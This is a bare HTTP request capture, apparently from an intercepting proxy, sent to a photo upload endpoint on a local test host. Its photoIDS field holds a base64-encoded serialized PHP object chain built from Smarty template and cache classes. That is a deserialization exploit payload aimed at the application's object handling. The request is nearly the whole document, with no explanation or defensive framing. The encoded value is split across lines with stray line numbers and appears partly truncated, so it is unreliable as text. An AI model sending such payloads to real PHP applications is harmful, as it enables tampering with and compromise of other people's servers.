 Request
Pretty Raw Hex
1 POST /photo_upload.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1/myaccount.php?user=
9 Cookie: PHPSESSID=qs0b7hc2b3369cii10js2dvcee; sess_salt=2dc61
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 452
17
18 EnterInfo=test&photoIDS=
TzoyNDoiU21hcnR5X0ludGVybmFsX1RlbXBsYXRlIjoyOntzOjY6ImNhY2hlZCI7TzoyMjoiU21hcnR5X1RlbXBsYXRlX0NhY2hlZCI6Mzp7czo3OiJsb2NrX2
19sb2NrZWQiO2I6MTtzOjc6ImhhbmRsZXIiO086MzQ6IlNtYXJ0eV9JbnRlcm5hbF9DYWNoZVJlc291cmNlX0ZpbGUiOjA6e319czo2OiJzbWFydHkiO086Njo
E7czo5OiJjYWNoZV9kaXIiO3M6MToiLyI7czoxMjoidXNlX3N1Yl9kaXJzIjtiOjE7czo1OiJjYWNoZSI7YjoxO319